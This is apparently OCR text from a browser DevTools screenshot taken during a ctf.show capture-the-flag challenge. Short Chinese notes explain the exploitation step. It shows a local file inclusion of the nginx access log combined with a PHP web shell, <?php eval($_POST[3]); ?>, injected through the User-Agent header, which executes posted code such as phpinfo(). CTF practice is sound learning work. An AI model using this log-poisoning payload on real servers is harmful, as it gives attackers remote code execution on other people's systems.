 Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://63cfe1ee-3bcc-4dec-8f91-3c39a94bb0ed.challenge.ctf.show/?file=/var/log/nginx/access.log
由于知道了日志文件可以用file来执行
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
3=phpinfo(); 在传入想要执行的代码 User-Agent <?php eval($_POST[3]); ?>
第一步先传上一个post
Console What's New
Highlights from the Chrome 99 update
Throttling web socket requests
The Network panel now supports throttling web socket requests.
11:00